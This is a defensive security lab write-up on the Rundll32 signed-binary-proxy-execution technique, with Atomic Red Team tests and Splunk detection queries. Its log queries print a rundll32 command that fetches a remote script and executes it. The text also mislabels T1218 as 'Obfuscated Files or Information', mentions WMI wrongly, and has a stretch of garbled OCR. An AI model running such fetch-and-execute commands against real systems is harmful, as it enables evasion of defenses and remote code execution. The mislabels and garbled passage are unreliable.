# **Signed Binary Proxy Execution**

# **What is a Binary?**

<span id="page-0-0"></span>A *Binary* is a program that has been precompiled, and does not require the user to compile the code before installation.  $\boxed{1}$ 

# **What is a Signed Binary Proxy Execution?**

*Signed Binary Proxy Execution* is a technique where an adversary attempts to evade detection by using a binary that already has a trusted certificate to execute their malware. Windows contains many Microsoft binaries that have digital certificates. A binary containing malicious code is able to execute with a trusted certificate, and is able to evade digital signature validation by abusing this trust.  $^{[2]}$  $^{[2]}$  $^{[2]}$ 

# <span id="page-0-1"></span>**Signed Binary Proxy Execution Exploitation**

<span id="page-0-2"></span>According to the *Red Canary 2022 Threat Detection Report* [\[3\]](#page-12-2) , the exploitation of the *Signed Binary Proxy Execution* technique was ranked 2nd, as one of the most exploited techniques observed in 2021. Red Canary observed this technique being exploited in **34.8%** of organizations.

# **What MITRE ATTACK [\[4\]](#page-12-3) framework technique ID is applied to Obfuscated Files or Information Exploitation?**

<span id="page-0-3"></span>The technique ID assigned to *Obfuscated Files or Information* is **T1218**.

## **What type of Tactic uses this technique?**

Provide a name and a brief description of the Tactic that this technique falls under.

• Defense Evasion

Defense Evasion consists of techniques that adversaries use to avoid detection throughout their compromise. Techniques used for defense evasion include uninstalling/disabling security software or obfuscating/encrypting data and scripts. Adversaries also leverage and abuse trusted processes to hide and masquerade their malware. Other tactics' techniques are cross-listed here when those techniques include the added benefit of subverting defenses.

## <span id="page-0-4"></span>**- MITRE ATTACK Framework: Defense Evasion** [\[5\]](#page-12-4)

This technique is primarily used as part of the *Defense Evasion* tactic, and it can be used to evade detection by signature or process based detection by various security tools.

# **Signed Binary Proxy Execution Techniques & Sub-Techniques**

The *Signed Binary Proxy Execution* technique has 13 sub-techniques. They are listed as follows:

- Compiled HTML File
- Control Panel
- CMSTP
- InstallUtil
- Mshta
- Msiexec
- Odbcconf
- Regsvcs/Regasm
- Regsvr32
- Rundll32
- Verclsid
- Mavinject
- MMC

Of the 13 sub-techniques listed, one of them made the top 10 list of sub-techniques exploited. It was ranked 3rd as one of the most exploited sub-techniques observed. The sub-technique is as follows:

<span id="page-1-0"></span>T1218.011: Rundll32 [\[6\]](#page-12-5) *(23.3% Organisations Affected)*

We will focus on learning about this technique.

# **T1218.011: Rundll32**

### **What is Rundll32**

<span id="page-1-1"></span>*Rundll32* is a native part of Windows that has responsibility for loading and executing *dynamic-link libraries* (DLLs). [\[7\]](#page-12-6) *Rundll32* is a required component of Windows and it cannot be blocked or disabled.

### **What is a DLL?**

<span id="page-1-2"></span>A *Dynamic Link Library* or DLL is a library containing code and data that may be used by more than one program at the same time.  $^{\text{[8]}}$  $^{\text{[8]}}$  $^{\text{[8]}}$ 

#### **Why do malicious actors use Rundll32?**

The use of *Rundll32* is very prevalent on Windows systems, and the fact that it cannot be blocked or disabled makes it an attractive tool for adversaries.

### **What can Malicious Actors use Rundll32 for?**

*Rundll32* may be abused by an attacker in order to evade detection by security tools. Attackers can achieve this by using *Rundll32* to execute DLLs that contain malicious code.

*Rundll32* can be used to launch *Control Panel Files* through hidden functions. CPL files normally refer to tools contained within the Control Panel and can be used to control a number of settings on devices. An adversary may create their own CPL file containing malicious code, imitating a common .cpl file and execute this on the target machine. CPL files are executed automatically with *Rundll32* when they are double clicked. <sup>[\[9\]](#page-12-8)</sup>

An overview of some of the things possible by abusing *Rundll32*:

- <span id="page-2-0"></span>Using legitimate functions to bypass application control solutions
- Abusing legitimate DLLs or export functions to perform malicious actions
- Executing malicious, adversary-supplied DLLs
- Renaming or relocating legitimate DLLs and using them for malicious purposes.
- Execute Scripts
- <span id="page-2-1"></span>Execute DLL located over SMB Share or Alternate Data Streams [\[10\]](#page-12-9)

#### **Where is Rundll32 normally located or commonly used from?**

- C:\Windows\System32\rundll32.exe
- C:\Windows\SysWOW64\rundll32.exe

### **Can you name any significant Groups that leverage Rundll32 for malicious activity?**

Groups are sets of related intrusion activity that are tracked by a common name in the security community. Analysts track clusters of activities using various analytic methodologies and terms such as threat groups, activity groups, threat actors, intrusion sets, and campaigns. Some groups have multiple names associated with similar activities due to various organizations tracking similar activities by different names. Organizations' group definitions may partially overlap with groups designated by other organizations and may disagree on specific activity.

<span id="page-2-2"></span>**- MITRE ATTACK Framework: Groups** [\[11\]](#page-12-10)

This technique has been leveraged by some large cybercrime organizations, state actors and in significant breaches over the past number of years.

Please provide the groups name, a brief description of the group and the exploit used.





### **What can you do to mitigate against Rundll32 exploitation?**

Please research mitigations and provide the type and a short description of the mitigation techniques.



### **How can this type of attack be detected?**

There are many ways that we can monitor for *Rundll32* exploitation. Some of them are as follows:

- Monitor process creation and be aware of any unusual Parent-Process combinations.
- Monitor for execution arguments, and for unexpected activity on the command-line.
- Monitor for digital certificates, and ensure processes are signed.



Performing regular compromise assessments within an environment is also very beneficial to the organization and can also help with detecting threats, both past and present.

Compromise assessments are high-level investigations where skilled teams utilize advanced tools to dig more deeply into their environment to identify ongoing or past attacker activity in addition to identifying existing weaknesses in controls and practices.

<span id="page-3-0"></span>**- CrowdStrike** [\[12\]](#page-12-11)

These tests are usually performed by vulnerability scanners, and will assess the company's infrastructure. The scans will usually incorporate searching for known *Indicators of Compromise* (IOC) from recently investigated attacks.

An Indicator of Compromise (IOC) is a piece of digital forensics that suggests that an endpoint or network may have been breached. Just as with physical evidence, these digital clues help information security professionals identify malicious activity or security threats, such as data breaches, insider threats or malware attacks.

<span id="page-4-0"></span>**- CrowdStrike** [\[13\]](#page-13-0)

*Indicators of Compromise* includes:

- Files Hashes
- IP Addresses
- Sign in Activity from unexpected countries.
- Large volumes of sign in requests.

# **Log Collection**

There are many logs that will provide data into specific attacks. Listed below are some logs that will provide some useful telemetry for detecting this threat  $^{[14]}$  $^{[14]}$  $^{[14]}$  :

- <span id="page-4-1"></span>• Sysmon Event ID 1: Process creation
- Sysmon Event ID 3: Network connection
- Sysmon Event ID 7: Image loaded
- Windows Security Event ID 4688: Process Creation

# **Signed Binary Proxy Execution Demonstration**

In this section, we will demonstrate some of the tactics that can be performed with WMI and then to view the logs to get an idea for what you should look for.

To help with this section, please open the GitHub link for the *Atomic Red Team* atomics page for the sub-technique *Rundll32*.

<https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1218.011/T1218.011.md>

# **T1218.011: Rundll32**

From the Atomic Red Team GitHub for the technique *T1218: Signed Binary Proxy Execution* shows that there are 10 tests built into the Atomic Red Team toolset.

It may not be possible to run all the tests, however we will run a couple so that you can view any relevant log information

# **Step 1: Open Client Machine**

- Open the Windows 10 machine connected to the Detection Lab configuration.
- Open PowerShell.

# **Step 2: Confirm that Invoke-AtomicTest is Installed**

• Confirm that the Invoke-AtomicTest cmdlet is installed correctly. This command will install this module.

Install-Module -Name invoke-atomicredteam,powershell-yaml -Scope CurrentUser

- Type A to confirm installing the Module.
- If the module is already installed, you will not be prompted to accept.

Further Reading about the installation process:

<https://github.com/redcanaryco/invoke-atomicredteam/wiki/Installing-Atomic-Red-Team>



# **Step 3: Check the Prerequisites for T1218.011**

We need to confirm that all the prerequisites for the tests are available and installed correctly.

```
Invoke-AtomicTest T1218.011 -CheckPrereqs
```


# **Step 4: Get the Prerequisites for T1218.011**

• Install the resources required to complete the relevant tests.

Invoke-AtomicTest T1218.011 -GetPrereqs

#### X Windows PowerShell  $\Box$  $\times$ PS C:\Users\user> Invoke-AtomicTest T1218.011 -GetPrereqs PathToAtomicsFolder = C:\AtomicRedTeam\atomics Using Logger: Default-ExecutionLogger All logging commands found GetPrereq's for: T1218.011-1 Rundll32 execute JavaScript Remote Payload With GetObject No Preas Defined GetPrereq's for: T1218.011-2 Rundll32 execute VBscript command No Pregs Defined SetPrereq's for: T1218.011-3 Rundll32 advpack.dll Execution Attempting to satisfy prereq: Inf file must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1218.011\src\  $11218.011.$ inf Prereq already met: Inf file must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1218.011\src\T1218.011. in GetPrereq's for: T1218.011-4 Rundll32 ieadvpack.dll Execution Attempting to satisfy prereq: Inf file must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1218.011\src\  $[1218.011.inf]$ Prereq already met: Inf file must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1218.011\src\T1218.011. in GetPrereq's for: T1218.011-5 Rund1132 syssetup.dll Execution Attempting to satisfy prereq: Inf file must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1218.011\src\ T1218.011 DefaultInstall.inf) Prereq already met: Inf file must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1218.011\src\T1218.011\_ )efaultInstall.inf) GetPrereq's for: T1218.011-6 Rundl132 setupapi.dll Execution A<mark>ttempting to satisfy prereq:</mark> Inf file must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1218.011\src\ T1218.011\_DefaultInstall.inf) Prereq already met: Inf file must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1218.011\src\T1218.011\_ DefaultInstall.inf SetPrereq's for: T1218.011-7 Execution of HTA and VBS Files using Rundl132 and URL.dll No Pregs Defined GetPrereq's for: T1218.011-8 Launches an executable using Rundl132 and pcwutl.dll No Pregs Defined GetPrereq's for: T1218.011-9 Execution of non-dll using rundll32.exe Attempting to satisfy prereq: Non-dll file must exist on disk at specified location Prereq successfully met: Non-dll file must exist on disk at specified location GetPrereq's for: T1218.011-10 Rundll32 with Ordinal Value<br>Attempting to satisfy prereq: DLL file must exist on disk at specified location Prereq already met: DLL file must exist on disk at specified location<br>GetPrereq's for: T1218.011-11 Rund1132 with Control\_RunDLL Attempting to satisfy prereq: DLL file must exist on disk at specified location Prereq already met: DLL file must exist on disk at specified location PS C:\Users\user> \_

# **Step 5: Begin Testing**

I will choose a select few tests to demonstrate the commands used to generate the logs. All the tests can be executed at once, however I prefer to do it test-by-test.

*Some tests are designed for Linux or Mac. Ensure that you are attempting to demonstrate the Windows Tests.*

## **Test #1 - Rundll32 execute JavaScript Remote Payload With GetObject**

This test uses a *JavaScript* to open notepad.exe using rundll32.exe. If the test executes successfully, *Notepad* will open.

#### **Show Test Details**

Firstly, use the -ShowDetails switch to print the details of the specific test to the screen.

```
Invoke-AtomicTest T1218.011 -TestNumbers 1 -ShowDetails
```


#### **Execute Test**

Next, we will run the test.

```
Invoke-AtomicTest T1218.011 -TestNumbers 1
```


We can see from the testing, and the screenshot above, that testing was completed successfully. -*Notepad* was opened successfully. - The process times out after 120 seconds, and *Notepad* closes.

#### **Logs**

Next, open up the *Splunk - Search & Reporting* instance and begin searching for the log data surrounding the inputted commands.

```
• Windows Event Process Creation Event (4688): index="wineventlog"
ComputerName="win10.windomain.local" EventCode=4688
Creator_Process_Name="C:\\Windows\\System32\\cmd.exe" Process_Command_Line="rundll32.exe
javascript:\"\\..\\mshtml,RunHTMLApplication
\";document.write();GetObject(\"script:https://raw.githubusercontent.com/redcanaryco/atom
ic-red-team/master/atomics/T1218.011/src/T1218.011.sct\").Exec();"
```


Type 2 is an elevated token with no privileges removed or groups disabled. An elevated token is used when User cocunt Control is enabled and the user chooses to start the program using Run as administrator. An elevated tok

Type is a limited tehn with administrative privileges removed and administrative groups disabled. The limited token is used when User Account Control is enabled, the application does not require administrative privilege, a

m ustan as administator.<br>Accourt\_Domain = WNNO Accourt\_Domain = - | Accourt\_Name = wagent Accourt\_Name = = | ComputerName = <mark>winQwindomain.loca'</mark> | Error\_Code = - | EventCode = <mark>4888</mark> | EventType = 0 | Keywords = Audi Suc

dve = whiOwnloads/load | hoc.,U<sub>n</sub>tyled= + and populationshinded | evert.deproduce the everthy and the methanism of the content of the content of the content of the content of the content of the content of the content of

• Sysmon Process Creation Event: index="sysmon" ComputerName="win10.windomain.local"

ParentCommandLine="\"cmd.exe\" /c \"rundll32.exe

#### javascript:\"\\..\\mshtml,RunHTMLApplication

\";document.write();GetObject(\"script:https://raw.githubusercontent.com/redcanaryco/atom

#### ic-red-team/master/atomics/T1218.011/src/T1218.011.sct\").Exec();\""



## **Test #9 Execution of non-dll using rundll32.exe**

This test seeks to call *Rundll32's StartW* export function to load a DLL from the command line, using a non-dll file. Adversaries often use this technique in conjunction with *Cobalt Strike* to download

#### **Show Test Details**

Firstly, use the -ShowDetails switch to print the details of the specific test to the screen.

Invoke-AtomicTest T1218.011 -TestNumbers 9 -ShowDetails

